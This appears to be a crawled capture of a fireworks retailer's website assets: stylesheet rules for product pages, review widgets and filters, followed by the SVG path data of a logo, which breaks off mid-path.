.pr-read-review.pr-rd-display-tablet .pr-review, .p-w-r .pr-review-display.pr-rd-display-desktop .pr-review, .p-w-r .pr-review-display.pr-rd-display-tablet .pr-review {padding: 0;border-bottom: 1px solid lightgray;margin: 40px 0px;}.p-w-r .pr-read-review .pr-rd-footer, .p-w-r .pr-review-display .pr-rd-footer {padding-bottom: 20px;}.pr-subheadline {display: none;visibility: hidden;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-read-and-write {line-height: 2rem;}.pr-rd-author-location-undisclosed {display: none;visibility: hidden;}.p-w-r .pr-no-reviews {display: none;visibility: hidden;}.p-w-r .pr-category-snippet {margin: 0;margin-bottom: 8px;color: #8d8d8a;font-size: 0.815rem;}.p-w-r .pr-category-snippet__total {padding-left: 0;}.p-w-r .pr-qa-display .pr-btn-ask-question {margin: 0 0 20px 40px;}.p-w-r .pr-qa-display {border: 1px solid lightgray;margin: 3rem 0;}
.filter-items-container .per-page, .filter-items-container .sorting{font-size: 0;}.filter-items-container .select--ui{display: inline-block;border-bottom:2px solid #e1e1e1;position: relative;width: 100%;line-height: normal;}.filter-items-container .select--ui:after{font-family: "icomoon";content: "\e909";color:#1c2836;position: absolute;right: 0;top: 50%;transform: translateY(-50%);font-size: 0.625rem;font-weight: bold;}.filter-items-container .select--ui select{width:100%;background: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;position: relative;height: 2.25rem;z-index: 1;}.filter-items-container select::-ms-expand {display: none;}.filter-items-container select[name="Sort_By"]{}
.sfnt--banner__main-inner {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.header--main > .wrap > .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .flex.sfnt-featured-products-carousel{flex-wrap: wrap;}html.safari .js-product--listing--form .seven-twelfths{flex-basis: 58.33%;}html.safari .js-product--listing--form .five-twelfths {flex-basis: 41.366%;}html.safari .js-product--listing--form .half{flex-basis: 49.5%;}html.safari .js-product--listing--form .whole{flex-basis: 100%;}html.safari .js-product--listing--form .flex{flex-wrap: wrap;}@media screen and (min-width: 960px){html.safari .js-product--listing--form .large-half {flex-basis: 49.5%;}}@media screen and (min-width: 1170px){html.safari .js-product--listing--form .x-large-five-twelfths {flex-basis: 41.66%!important;}html.safari .js-product--listing--form .x-large-seven-twelfths {width: 58.33%;}}html.safari .product--listing-video{display: inline;}html.safari .add-to-cart-wrap.flex{flex-wrap: wrap;}html.safari .flex .category-product-inner{flex-direction: column;}html.safari .product-prod--bottom > .row{flex-wrap: wrap;}
[data-facetcode="colors"] .facets-tree-option{width: 28px;height: 28px;border-radius: 50%;border: 1px solid #ffffff;display: inline-block;padding: 4px;overflow: hidden;margin-top: 10px;margin-right: 5px;}[data-facetcode="colors"] .facets-tree-option.is--checked{border: 1px solid #b1b1b1;}[data-facetcode="colors"] .facets-tree-option label{width: 100%;height: 100%;display: block;padding: 0;overflow: hidden;border-radius: 50%;}[data-facetcode="colors"] .facets-tree-option label *{opacity: 0;}.mm_facet_checkbox:checked:before{z-index: 1;background: transparent;}.mm_facet_checkbox:checked:after{content: "\e900";font-family: 'icomoon';top: -13px;left: 0px;font-size: 1rem!important;background: none;}.mm_facet_rangeslider_input_container_high{text-align: right;}.mm_facet_rangeslider_track_selection{background: #e48685;}.mm_facet_rangeslider_track_handle_high, .mm_facet_rangeslider_track_handle_low{border: 1px solid rgba(0, 0, 0, 0.24);transition: transform 0.5s , box-shadow 0.5s;}.mm_facet_rangeslider_track_handle_high{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_handle_low:active, .mm_facet_rangeslider_track_handle_high:active{transform: scale(1.1) translateY(-50%);box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;background: #e48685;border:1px solid #e48685;}.mm_facet_rangeslider_track_handle_low{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_background{background: #8d8d8a;}.facets-tree--facet [data-facecount="0"]{cursor: not-allowed;}.facets-tree--facet [data-facecount="0"] label{pointer-events: none;opacity: 0.8;}.facets-tree--applied:not(.facets-tree--applied-left){margin-right: 0.5rem;}.facets-tree--applied-group .facets-tree--applied:last-of-type{margin-right: 0.75rem;}.facets-tree--applied-group{display: inline-block;}a

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/themes/retail/css/layout/page-prod.css?T=f727d6ac
body_size: 1774
content:
.row.prod-image-group{
	margin-bottom: 3rem;
	margin-right: 0;
	margin-left: 0;
}
.slick-vertical .slick-prev{
	top:-2.25rem;
}
#js-processing-purchase{
	top:0;
}
/*=============
	Product Thumbnails
*/
#js-prod-product--thumbnails{
	overflow: visible;
}
#js-prod-product--thumbnails .slick-prev,
#js-prod-product--thumbnails .slick-next{
	background: none;
}
#js-prod-product--thumbnails .thumb-item{
	position: relative;
	padding:5px 0px;
	cursor: pointer;
}
#js-prod-product--thumbnails .img-wrapper{
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 100%;
	overflow:hidden;
	transform: translateY(-50%);
}
#js-prod-product--thumbnails img{
	width: 100%;
	display: block;
	height: auto;
}
#js-prod-product--thumbnails{
	opacity: 0;
	transition: opacity 0.75s;
}
#js-prod-product--thumbnails.slick-initialized{
	opacity: 1;
}

#js-prod-product--thumbnails.slick-slider:not(.slick-vertical) .slick-prev{
	left:-35px;
}
#js-prod-product--thumbnails.slick-slider:not(.slick-vertical) .slick-next{
	right:-35px;
}


/*=============
	Product IMAGES
*/
.prod-image-group .thumbnail-wrapper{
	order:1;
	max-width: 250px;
	width: 100%;
}
.prod-image-group .prod-product--thumbnail img{
	max-width: 80%;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	backface-visibility: hidden;	
	-webkit-backface-visibility:hidden;
}
@media screen and (min-width: 1170px){
	.prod-image-group .thumbnail-wrapper{
		order:0;
	}
	.prod-image-group .prod-product--thumbnail img{
		max-width: 100%;
	}	
	.prod-image-group{
		margin-bottom: 0rem;
	}
}


/*=============
	Product Details
*/
.price-perunit{
	font-size: 0.80rem;
	display: inline-block;
	vertical-align: middle;
	margin-left: .5rem;
}
.prod-product--pricing s{
	font-size: 0.9em;
}
/*=============
	product video
*/
@media screen and (min-width: 980px){
	.product-prod--video-wrap{
		margin-top: -1%;
	}	
}

.product-prod--bottom .no--video{
	justify-content: center;
}

/*=============
	PowerReviews Snippet
*/
.prod-product--reviews-mini{
	display: flex;
}
.prod-product--reviews-mini i{
	font-style: normal;
	margin:0px 1px;
}
.prod-product--reviews-mini .staricon-full,
.prod-product--reviews-mini .staricon-half{
	color: #ea0605;
	position: relative;
	z-index: 1;
}
.prod-product--reviews-mini .staricon-empty{
	color:#f9b4b4;
}
.prod-product--reviews-mini .staricon-half-wrap{
	position: relative;
}
.prod-product--reviews-mini .staricon-half-wrap .staricon-empty{
	position: absolute;
	left:0;
	top:0;
}
.prod-product--reviews-mini .num-rating{
	display: inline-block;
	margin: 0px 15px 0px 5px;
	font-weight: 800;
	color: #656d78;
	font-family: 'Fjalla One',sans-serif;
	font-size: 0.70rem;
}
.prod-product--reviews-mini .sepline{
	margin: 0px 6px;
}
.prod-product--reviews-mini p a{
	text-decoration: underline;
}
.prod-product--reviews-mini .has-no-reviews a{
	text-decoration: none;
}
/*=============
	PowerReviews
*/
#reviews{
	margin-bottom: 2rem;
	max-width: 1200px;
	margin:0 auto;
	padding-bottom: 10rem;
}
.power-reviews--group{
	display: inline-block;
	width: 100%;
}
.filter-reviews-container .per-page{
	visibility: hidden;
	opacity: 0;
}
.power-reviews--group{
	font-size: 0;
}
.power-reviews--group > div{
	font-size: 1rem;
}
.power-reviews--items{
	/*max-width: 575px;*/
	/*flex-shrink: 0;*/
	/*width: 100%;*/
	flex-grow: 1;
}
.power-reviews--top{
	margin-bottom: 25px;
	margin-top: 35px;
}
.power-reviews--top .h3{
	font-size: 2.5rem;
	font-weight: normal;
	margin-bottom: 0;
	letter-spacing: 0.125em;
}
.visibility--hidden{
	overflow: hidden;
	visibility: hidden;
	max-height: 0;
	max-width: 0;
	margin: 0;
}
.power-reviews--review{
	margin:30px 0px;
}
.reviewer--heading > *{
	margin:0;
}
.reviewer--heading{
	margin-bottom: 15px;
}
.reviewer-name,
.reviewer-location,
.reviewer-date{
	font-family: "Fjalla One", sans-serif;
}
.reviewer-name{
	font-size: 14px;
	color:#1c2836;	
	margin-bottom: 5px;
}
.reviewer-location,
.reviewer-date{
	font-size: 12px;
	color:#707070;
}
.reviewer-stars{
	margin-top: 7px;
	margin-bottom: 7px;
}
.reviewer-stars span{
	color: #ea0605;
	margin-left: 3px;
	font-size: 0.85rem;
}
.reviewer-stars span:first-of-type{
	margin-left: 0;
}
.reviewer-stars .staricon-empty{
	color:#f9b4b4;
}

.reviewer--details{
	color:#8d8d8a;
	font-size: 13px;
}
.reviewer--pros-cons-best > div:first-of-type{
	padding-left: 0;
}

@media screen and (min-width: 60em){
	.power-reviews--group{
		display: flex;
	}
}

/*  power reviews images */

.reviewer--images{
	margin-bottom: 1rem;
}

.reviewer--images img{
	max-width: 75px;
	height: auto;
}
.review-media-item{
    margin: 0.5rem;
    display: inline-block;
}
.reviewer--images .review-media-item:first-of-type{
	margin-left: 0;
}


/*
	REVIEW BREAKDOWN
*/
.power-reviews--breakdown{
	width: 100%;	
}
@media screen and (min-width: 60em){
	.power-reviews--breakdown{
		max-width: 470px;
		flex-basis: 470px;
		flex-shrink: 0;
		flex-grow: 1;
		
	}	
}
.power-reviews--breakdownbox{
	background: #000000;
	color:#ffffff;
	padding:40px 70px;
}

.power-reviews--breakdown-top .is--heading{
	font-family: 'Fjalla One', sans-serif;
	display: block;
	font-size: 65px;
	font-weight: normal;
	color:#ffffff;
	margin-bottom: 1.25rem;
   line-height: normal;
}
.power-reviews--breakdown-top .is--heading small{
	font-size: 1.25rem;
	vertical-align: middle;
}

.power-reviews--breakdown-list{
	margin:0;
	padding:0;
	list-style-type: none;
	font-family: 'Fjalla One', sans-serif;
}

.power-reviews--breakdown-list li{
	display: flex;
	align-items: center;
}
.power-reviews--breakdown-list label{
	width: 20px;
}
.power-reviews--breakdown-list span{
	background: #d7d7d7;
	width: calc(100% - 20px);
	height: 5px;
}
.power-reviews--breakdown-list i{
	width: 0%;
	background: #ea0605;
	height: 100%;
	display: block;
	transition: width 2.5s ease-in-out;
}

.power-reviews--breakdown-bottom{
	padding-top: 20px;
}
.power-reviews--breakdown-bottom a{
	color:#ffffff;
	font-family: 'Fjalla One', sans-serif;
	font-size: 0.75rem;
	text-transform: uppercase;
}
.power-reviews--breakdown-bottom a span{
	text-decoration: underline;
}
.power-reviews--breakdown-bottom a i{
	font-style: normal;
	color: #ea0605;
	display: inline-block;
	margin-right: 10px;
	font-size: 0.925rem;
}

/* 
	WAITLIST 
*/

[name="waitlist_add"]{
	border-top: 1px solid #e1e1e1;
	padding:10px 0px 0px;
	margin-top: 40px;
}
#jsWaitlist_Message{
	padding:5px 0px;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 10px;
}
[name="waitlist_add"] .is--flex{
	display: flex;
}
[name="waitlist_add"] input{
	border-radius: unset;
	height: auto;
}
[name="waitlist_add"] input[type="email"]{
	/*border-right: 0;*/
	margin-right: 10px;
}
[name="waitlist_add"] .button{
	text-transform: uppercase;
}
.add-to-wishlist i{
	vertical-align: text-bottom;
	font-size: 0.95rem;
}

/*=============
	Recently Viewed + Related Products
*/
.featured-product-bottom{
	min-height: 240px;
	height: 10vw;
}
.category-product-descrip-viewprod a{
	margin-top: 1.5rem;
	font-size: 0.65rem;
}
.recently-viewed-products{
	padding:2rem 0 6rem;
}
.column.recently-viewed-products-carousel{
	overflow: visible;
}
#js-recently-viewed-products-carousel{
	display: block!important;
	margin-top:20px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-white.svg
body_size: 4911
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 276.13 311.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="m268.49,162.06l-54.18-6.75,54.18-6.75c3.73-.46,7.12,2.18,7.59,5.91.46,3.73-2.18,7.12-5.91,7.59-.56.07-1.15.06-1.68,0Z"/>
  <path class="cls-1" d="m8.54,148.56l54.18,6.75-54.18,6.75c-3.73.46-7.12-2.18-7.59-5.91-.46-3.73,2.18-7.12,5.91-7.59.56-.07,1.15-.06,1.68,0Z"/>
  <path class="cls-1" d="m220.86,39.32l-35.49,41.49,24.22-48.93c1.67-3.37,5.75-4.74,9.11-3.08,3.37,1.67,4.74,5.75,3.08,9.11-.25.51-.58.99-.93,1.4Z"/>
  <path class="cls-1" d="m57.09,271.42l35.49-41.49-24.22,48.93c-1.67,3.37-5.75,4.74-9.11,3.08-3.37-1.67-4.74-5.75-3.08-9.11.25-.51.58-.99.93-1.4Z"/>
  <path class="cls-1" d="m82.33,29.91l16.85,51.93-29.07-46.22c-2-3.18-1.04-7.38,2.14-9.38,3.18-2,7.38-1.04,9.38,2.14.3.48.54,1.01.71,1.52Z"/>
  <path class="cls-1" d="m189.81,279.93l-16.85-51.93,29.07,46.22c2,3.18,1.04,7.38-2.14,9.38-3.18,2-7.38,1.04-9.38-2.14-.3-.48-.54-1.01-.71-1.52Z"/>
  <path class="cls-1" d="m209.36,151.91c24.15-17.31,73.84-56.09,62.93-74.97-10.82-18.74-68.61,4.49-95.37,16.55l-.14-1.12c-.18-1.37-.37-2.73-.56-4.08l-2.13-13.67c-.2-1.15-.39-2.29-.6-3.43l-2.25-11.69c-.18-.86-.36-1.72-.55-2.57l-2.88-12.1c-.19-.75-.39-1.48-.59-2.21l-2.4-8.22c-.16-.5-.32-.99-.47-1.47l-.36-1.1c-.19-.57-.38-1.14-.57-1.69l-.31-.88c-.14-.41-.29-.82-.43-1.22l-.33-.9c-.14-.39-.29-.77-.43-1.14l-.33-.87c-.15-.4-.31-.79-.47-1.18l-.3-.75c-.24-.59-.48-1.17-.73-1.75l-.2-.45c-.21-.47-.41-.94-.62-1.39l-.32-.68c-.17-.36-.33-.71-.5-1.05l-.34-.69c-.17-.34-.33-.67-.5-.99l-.34-.66c-.19-.35-.37-.7-.56-1.04l-.28-.51c-.28-.5-.56-.98-.84-1.45l-.22-.36c-.22-.36-.44-.72-.66-1.06l-.33-.5c-.19-.29-.38-.57-.57-.84l-.36-.51c-.19-.27-.39-.53-.64-.87l-.28-.37c-.23-.3-.47-.59-.76-.94l-.19-.24c-.32-.37-.64-.73-.97-1.08l-.27-.27c-.24-.25-.49-.5-.73-.72-.11-.1-.21-.2-.38-.35-.23-.21-.45-.4-.68-.6-.13-.11-.27-.22-.4-.33-.24-.19-.48-.37-.71-.54,0,0-.09-.06-.09-.07l-.3-.21c-.31-.22-.63-.42-.88-.56-.06-.04-.2-.12-.26-.16-.39-.23-.79-.43-1.18-.62-.11-.05-.23-.1-.37-.16-.29-.13-.58-.25-.87-.35-.15-.05-.29-.1-.46-.16-.28-.09-.56-.17-.84-.24-.17-.04-.33-.08-.48-.11-.3-.07-.6-.12-.97-.17-.12-.02-.24-.04-.37-.05-.42-.05-.84-.07-1.26-.07-4.15-.04-8.01,1.9-11.63,5.71l-.11.13c-.59.63-1.19,1.33-1.78,2.08-.49.63-1,1.32-1.51,2.06-.72,1.05-1.44,2.2-2.14,3.42-.27.47-.54.96-.81,1.46-.31.58-.63,1.18-.94,1.8-.3.6-.61,1.22-.91,1.86-.55,1.16-1.1,2.39-1.63,3.66-.9,2.14-1.8,4.47-2.66,6.92-1.23,3.48-2.43,7.3-3.58,11.37-.36,1.27-.71,2.58-1.06,3.91l-.34,1.29c-1.08,4.2-2.14,8.73-3.13,13.45l-.25,1.19c-.36,1.73-.71,3.5-1.05,5.29-.28,1.44-.55,2.91-.82,4.39-.77,4.24-1.5,8.65-2.18,13.11-.19,1.22-.37,2.46-.55,3.71-32.66-13.87-84.79-32.38-96.71-15.18-.16.19-.31.39-.44.61-4.81,8.01-.51,19.89,13.15,36.3,11.3,13.59,28.71,29.77,50.46,46.92-2.45,1.73-4.87,3.45-7.23,5.17l-.22.16c-.71.52-1.42,1.04-2.12,1.55l-2.73,2.03c-.69.51-1.37,1.02-2.04,1.53l-.23.18c-3.69,2.79-7.27,5.58-10.7,8.34,0,0-.09.07-.1.08-.59.47-1.17.95-1.74,1.41l-.43.35c-.54.44-1.08.88-1.61,1.32l-2.54,2.12c-.51.43-1.01.85-1.5,1.27l-.46.4c-.51.44-1.02.87-1.51,1.3l-.28.24c-2.25,1.96-4.43,3.92-6.48,5.82l-.47.43c-.4.37-.79.74-1.18,1.11l-2.26,2.16c-.35.34-.69.67-1.01.99l-4.95,5.06c-.64.69-1.27,1.36-1.87,2.03l-1.86,2.1c-.23.27-.46.54-.68.79l-2.41,2.92-3.17,4.24c-.25.36-.48.71-.72,1.06l-.42.65c-.22.33-.43.66-.63.98l-.34.56c-.16.26-.32.53-.46.78l-.34.59c-.14.25-.28.5-.41.73-.11.2-.21.4-.31.59-.13.24-.25.48-.37.73-.1.19-.19.39-.28.58-.12.24-.23.49-.36.79l-.22.5c-.11.25-.21.5-.31.76l-.2.52c-.1.27-.19.54-.31.9-.04.12-.08.24-.12.36-.13.42-.25.82-.35,1.23,0,.04-.02.07-.03.11-.1.39-.18.78-.25,1.14-.02.13-.05.27-.07.45-.04.27-.08.55-.12.82-.01.14-.03.27-.04.5-.02.25-.04.5-.05.76,0,.17,0,.34,0,.51,0,.25,0,.51.02.74,0,.18.02.36.04.52.02.25.06.5.09.75.03.16.05.33.09.5.05.25.11.5.19.8.04.14.08.29.12.43.08.27.18.54.28.79.05.13.1.26.16.39.17.39.36.77.57,1.14.21.36.44.71.69,1.05.08.12.17.23.26.33.18.23.36.45.55.65.1.1.19.2.34.35.18.18.37.36.54.51.14.12.28.24.39.33.2.16.41.32.61.47.13.1.27.19.44.3.2.13.41.26.65.4.13.07.25.15.41.23.24.13.5.26.75.38.11.05.22.11.36.17.33.14.67.28,1.02.41.01,0,.03,0,.04.01.03.01.07.03.1.04.39.14.8.27,1.19.38.12.03.24.07.42.11.28.08.57.15.88.22l.48.1c.26.05.53.11.81.16l.54.09c.27.04.54.08.8.11l.59.07c.28.03.57.06.85.08l.56.05c.31.02.64.04,1.04.06l.4.02c.45.01.93.03,1.28.02h.23s.06,0,.09,0c.72,0,1.47-.02,2.24-.06l.52-.03c.78-.04,1.57-.09,2.39-.17l.34-.03c.74-.07,1.5-.15,2.29-.25l.52-.06c.85-.11,1.72-.23,2.61-.37l.53-.09c.81-.13,1.63-.27,2.48-.43l.43-.08c.93-.18,1.88-.37,2.85-.57l.65-.14c.93-.2,1.87-.41,2.94-.66,0,0,.1-.02.11-.03,1.02-.24,2.05-.5,3.11-.78l.72-.19c1.05-.28,2.12-.56,3.18-.86l.31-.09c1.02-.29,2.05-.59,3.1-.9l.73-.22c1.11-.33,2.24-.68,3.4-1.05l.57-.18c1.03-.33,2.06-.67,3.1-1.01l.69-.23c1.17-.39,2.36-.8,3.55-1.21l.78-.27c1.11-.39,2.23-.79,3.36-1.2l.47-.17c1.24-.45,2.5-.92,3.76-1.4l.87-.33c1.28-.49,2.56-.98,3.86-1.49.02,0,.04-.02.06-.02,1.31-.51,2.63-1.05,3.97-1.59l.91-.37c1.32-.54,2.65-1.09,3.98-1.64l.56-.23c1.23-.52,2.47-1.05,3.73-1.59l.84-.36c1.37-.59,2.74-1.19,4.13-1.8l.81-.36c1.25-.56,2.51-1.12,3.77-1.7l.41-.19c3.75,27.03,8.46,49.79,13.66,65.91,6.58,20.4,13.62,29.9,22.16,29.9,14.83,0,26.81-31.74,35.61-94.32,23.67,9.9,59.03,22.86,81.86,22.86,9.23,0,16.42-2.12,19.95-7.42.16-.19.31-.4.44-.62,11.06-19.16-32.39-57.06-62.85-80.37Zm-31.09-49.61c56.94-25.98,83.33-26.71,86.58-21.07,3.29,5.7-10.76,28.43-62.48,65.12-.07.05-.12.11-.19.17-.85-.63-1.7-1.27-2.57-1.9l-1.14-.84c-3.17-2.32-6.45-4.68-9.76-7.01l-1.07-.75c-1.67-1.18-3.36-2.36-5.08-3.54-.21-.15-.44-.27-.67-.38l-1.29-.92c-.04-.83-.09-1.84-.14-2.83-.09-1.97-.18-3.82-.27-4.91l-1.16-12.04c-.17-1.64-.35-3.28-.53-4.89l-.5-4.1c.08-.03.17-.05.25-.09Zm-67.81-13.95c.19-1.33.39-2.66.59-3.96.67-4.38,1.39-8.71,2.14-12.88.26-1.45.53-2.88.8-4.3.34-1.76.68-3.48,1.03-5.18l.24-1.15c.97-4.6,1.99-8.99,3.04-13.07l.32-1.24c.34-1.28.68-2.54,1.02-3.76,1.09-3.89,2.24-7.53,3.41-10.84.81-2.29,1.64-4.46,2.48-6.44.49-1.16.99-2.28,1.48-3.33.27-.57.54-1.12.81-1.66.27-.54.55-1.07.83-1.59.23-.43.47-.85.7-1.26.59-1.03,1.19-1.98,1.78-2.85.4-.59.8-1.13,1.18-1.61.44-.56.87-1.07,1.29-1.52l.07-.08c1.9-2,3.67-3.02,5.28-3.04.16,0,.32.01.45.03l.16.02c.1.01.2.03.32.06l.15.04c.1.03.2.06.35.1l.14.05c.12.04.24.09.37.15.02,0,.12.05.14.06.16.08.33.16.49.25.05.03.11.07.15.09.16.1.33.2.48.31l.21.15c.14.1.28.2.41.31l.24.2c.14.12.28.24.42.37,0,0,.08.07.08.07l.16.15c.16.16.33.32.49.49l.18.19c.23.24.46.5.67.75l.2.24c.17.21.35.42.52.64l.2.26s.07.09.07.09c.15.2.3.41.45.61l.29.41c.15.22.31.45.46.68l.27.41c.18.29.37.58.55.88l.18.29c.24.4.48.81.72,1.25l.24.43c.16.3.33.6.49.91l.3.57c.15.29.29.58.44.88l.3.61c.15.31.3.63.45.94l.29.61c.19.41.38.84.56,1.27l.18.42c.22.52.45,1.06.67,1.6l.28.69c.14.36.29.72.43,1.1l.31.81c.13.35.27.71.4,1.07l.31.85c.14.38.27.76.41,1.15l.29.83c.18.53.36,1.06.54,1.6l.34,1.04c.15.46.3.93.45,1.4l2.31,7.89c.19.7.38,1.41.57,2.13l2.8,11.75c.18.83.36,1.66.53,2.5l2.21,11.45c.2,1.11.39,2.23.58,3.36l2.09,13.44c.19,1.33.37,2.67.56,4.01l1.72,13.93c.18,1.6.35,3.21.52,4.83l1.14,11.9c.02.25.04.57.07.93-1.97-1.31-3.95-2.62-5.94-3.93l-.9-.58c-1.17-.77-2.35-1.53-3.54-2.3l-1.3-.84c-1.06-.68-2.13-1.37-3.2-2.05l-1.51-.96c-1.03-.65-2.06-1.31-3.1-1.96l-1.59-1c-1.07-.67-2.15-1.34-3.23-2.01l-1.45-.9c-1.56-.96-3.12-1.93-4.7-2.89-1.33-.81-2.98-.84-4.34-.08-1.35.76-2.19,2.19-2.19,3.74v43.47s-31.08,17.57-31.08,17.57c.11-3.46.24-6.9.39-10.29.13-2.93.27-5.84.43-8.73.08-1.44.16-2.88.24-4.31.17-2.86.35-5.69.54-8.5.29-4.19.61-8.37.96-12.42.13-1.49.26-2.96.39-4.43.46-5.04.97-10.06,1.52-14.92.16-1.42.32-2.83.49-4.23.58-4.81,1.21-9.59,1.87-14.21Zm-98.43-11.35c.07-.1.14-.2.2-.3.9-1.48,5.53-5.96,27.28-1.69,15.99,3.13,37.16,10.26,61.29,20.63-.25,1.96-.5,3.93-.74,5.91-.17,1.42-.33,2.85-.5,4.28-.56,4.92-1.07,10-1.54,15.1-.14,1.48-.27,2.97-.4,4.48-.32,3.78-.62,7.66-.89,11.55-1.41.89-3.03,1.88-4.69,2.9-2.73,1.67-5.55,3.4-7.76,4.85l-.12.08s-.1.07-.1.07c-.83.55-1.66,1.09-2.48,1.64l-.28.18c-.81.54-1.62,1.08-2.41,1.61l-.29.2c-.82.55-1.63,1.1-2.51,1.7-.08.05-.16.11-.24.16C22.93,108.96,8.75,84.07,12.04,76.99Zm83.25,131.02l-.71.32c-1.24.56-2.48,1.12-3.71,1.67l-.79.35c-1.36.6-2.72,1.19-4.07,1.78l-.83.36c-1.23.53-2.45,1.05-3.65,1.55l-.53.22c-1.32.55-2.63,1.09-3.92,1.62l-.9.37c-1.29.52-2.58,1.04-3.85,1.54l-.06.02c-1.29.51-2.56.99-3.82,1.47l-.86.32c-1.24.47-2.47.93-3.67,1.37l-.46.17c-1.1.4-2.19.79-3.28,1.17l-.75.27c-1.17.41-2.32.8-3.46,1.18l-.65.22c-1.02.34-2.02.66-3,.98l-.59.19c-1.1.35-2.19.68-3.28,1.01l-.7.21c-1.01.3-2,.59-2.95.86l-.31.09c-1.04.29-2.05.56-3.07.83l-.69.18c-1,.26-1.98.5-3.01.75l-.12.03c-.91.21-1.8.42-2.68.61l-.62.13c-.9.19-1.79.37-2.65.53l-.42.08c-.77.14-1.53.27-2.28.4l-.48.08c-.81.13-1.61.24-2.36.34l-.49.06c-.7.08-1.38.16-2.02.22l-.33.03c-.71.06-1.4.11-2.07.14l-.46.02c-.66.03-1.3.05-1.92.05h-.04c-.41,0-.82,0-1.21-.02l-.41-.02c-.26-.01-.51-.02-.75-.04l-.44-.04c-.22-.02-.44-.04-.61-.06l-.43-.05c-.2-.03-.4-.05-.58-.08l-.37-.06c-.19-.03-.37-.07-.54-.1l-.35-.07c-.18-.04-.36-.09-.53-.14l-.26-.07c-.21-.06-.42-.13-.63-.2-.03-.01-.06-.02-.09-.03-.2-.07-.39-.15-.6-.24-.03-.01-.14-.07-.17-.08-.11-.05-.22-.1-.3-.15l-.18-.1c-.1-.06-.19-.11-.26-.16l-.16-.11c-.06-.05-.12-.09-.18-.14-.01,0-.13-.11-.14-.12-.05-.05-.1-.1-.15-.14,0,0-.1-.1-.11-.1-.05-.05-.09-.1-.13-.16l-.1-.12c-.05-.07-.09-.13-.13-.2-.04-.07-.08-.14-.11-.21-.02-.05-.05-.14-.06-.16-.03-.07-.06-.14-.08-.21,0-.01-.03-.1-.03-.12-.02-.07-.04-.15-.05-.21l-.03-.17c-.01-.08-.02-.16-.03-.25v-.19c-.02-.09-.02-.18-.02-.28v-.21c0-.11.01-.23.02-.34l.02-.24c.02-.14.04-.28.06-.43l.03-.22c.04-.21.09-.43.16-.72.06-.25.14-.51.22-.77l.1-.29c.06-.18.12-.37.19-.56l.14-.37c.07-.18.14-.36.22-.54l.18-.41c.08-.18.16-.36.25-.55l.21-.44c.09-.19.19-.38.3-.58l.25-.47c.11-.2.22-.4.33-.59l.28-.49c.12-.21.25-.42.39-.65l.28-.47c.17-.27.35-.55.53-.83l.37-.57c.2-.31.41-.61.63-.92l3.39-4.49,4.03-4.69c.57-.63,1.16-1.27,1.78-1.93l1.09-1.15,6.76-6.7c.37-.35.75-.71,1.13-1.06l.45-.42c1.99-1.85,4.11-3.75,6.27-5.63l.29-.25c.49-.42.98-.85,1.48-1.27l.45-.38c.48-.41.97-.82,1.47-1.25l2.47-2.07c.52-.43,1.04-.86,1.57-1.29l.42-.34c.56-.46,1.13-.92,1.76-1.43,0,0,.09-.07.1-.08,3.3-2.66,6.81-5.39,10.42-8.12l.23-.18c.66-.5,1.33-1,2-1.5l2.69-1.99c.69-.51,1.38-1.02,2.09-1.53l.22-.16c4.7-3.42,9.62-6.88,14.71-10.33.8-.54,1.6-1.08,2.41-1.63l.28-.19c.79-.53,1.58-1.06,2.38-1.59l.28-.19c.81-.54,1.63-1.08,2.43-1.61l.12-.08.1-.06c1.99-1.31,4.56-2.88,7.08-4.43-.07,1.14-.13,2.29-.19,3.44-.16,2.91-.3,5.85-.43,8.81-.26,5.92-.46,11.99-.61,18.04-.04,1.55.76,2.99,2.08,3.79.68.41,1.44.61,2.21.61s1.46-.18,2.11-.56l34.43-19.46,22.34,12.9-.33.2c-.78.47-1.59.95-2.42,1.43l-.9.53c-1.13.67-2.3,1.34-3.5,2.04-1.57.91-3.14,1.8-4.7,2.69l-1.08.61c-1.54.87-3.07,1.73-4.61,2.59l-.58.32c-1.4.77-2.79,1.54-4.18,2.3l-.98.54c-1.51.82-3.01,1.63-4.51,2.43l-.88.47c-1.35.72-2.69,1.42-4.03,2.13l-.76.4c-1.49.78-2.97,1.54-4.45,2.3l-.99.51c-1.4.71-2.8,1.42-4.18,2.11l-.37.18c-1.47.74-2.94,1.46-4.4,2.18l-1.02.5c-1.46.71-2.91,1.41-4.35,2.1l-.33.16c-1.36.65-2.71,1.29-4.05,1.91l-.95.45c-1.4.65-2.8,1.3-4.18,1.93Zm39.07,95.18c-6.17,0-18.62-24.17-27.64-90.76-.01-.08-.04-.16-.06-.24.51-.24,1.01-.47,1.52-.72l.32-.15c1.46-.7,2.93-1.41,4.41-2.13l1.04-.51c1.48-.73,2.96-1.46,4.45-2.2l.37-.19c1.41-.71,2.82-1.42,4.25-2.15l1-.51c1.5-.77,3-1.54,4.51-2.33l.78-.41c.57-.3,1.15-.61,1.73-.91,11.19,5.43,22.77,10.56,30.76,14,0,.03-.02.06-.02.09-9.71,70.49-22.18,89.12-27.41,89.12Zm130.61-75.58c-.08.11-.15.21-.21.33-4.53,7.72-35.25,5.18-91.98-18.61-.07-.03-.14-.06-.21-.09-5.54-2.32-18.65-7.92-32.16-14.29,1.21-.66,2.43-1.33,3.64-2l.6-.33c1.55-.86,3.11-1.73,4.67-2.62l1.08-.61c1.58-.9,3.17-1.8,4.